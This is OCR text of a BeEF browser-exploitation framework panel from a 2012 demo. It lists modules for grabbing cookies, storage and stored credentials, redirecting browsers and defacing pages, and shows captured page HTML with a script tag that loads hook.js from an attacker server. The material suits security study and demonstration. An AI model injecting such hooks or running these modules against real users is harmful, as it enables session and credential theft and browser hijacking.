 Module Tree
Browser (10)
Hooked Domain (17)
Get Cookie
Get Local Storage
Get Page HREFs
Get Page HTML
Get Session Storage
Replace HREFs
Replace HREFs (HTTPS)
Fingerprint Ajax
Create Alert Dialog
Create Prompt Dialog
Redirect Browser
Redirect Browser (Rickroll)
Redirect Browser (iFrame)
Replace Content (Deface)
Replace Videos
Get Stored Credentials
Module Results History
id... date label
0 2012-08-26 22:00 command 1
1 2012-08-26 23:27 command 2
Command results
1 Sun Aug 26 2012 23:27:42 GMT+0200
data: head= <title>BeEF Basic Demo</title> <script> var
commandModuleStr = '<script src="' +
window.location.protocol + '//' + window.location.host + '/
hook.js" type="text/javascript"><\/script>'; document.write
(commandModuleStr); </script><script
src="http://10.1.1.176:3000/hook.js" type="text/
javascript"></script> &body= You should be hooked into
<b>BeEF</b>. <p> Have fun while your browser is
working against you. </p> <p> These links are for
demonstrating the "Get Page HREFs" command module
</p><ul> <li><a href="http://beefproject.com"
target="_blank">The Browser Exploitation Framework
Project homepage</a> </li><li><a href="http://
ha.ckers.org/" target="_blank">ha.ckers.org homepage</
a> </li><li><a href="http://slashdot.org/"
target="_blank">Slashdot</a> </li></ul> <p></p> <p>Have
a go at the event logger.
<label for="imptxt">Insert your secret here:</
label>&nbsp;&nbsp;<input type="text" id="imptxt"
name="Important Text"></p> <p> You can also load up a
more advanced demo page <a href="butcher/
index.html">here</a> </p>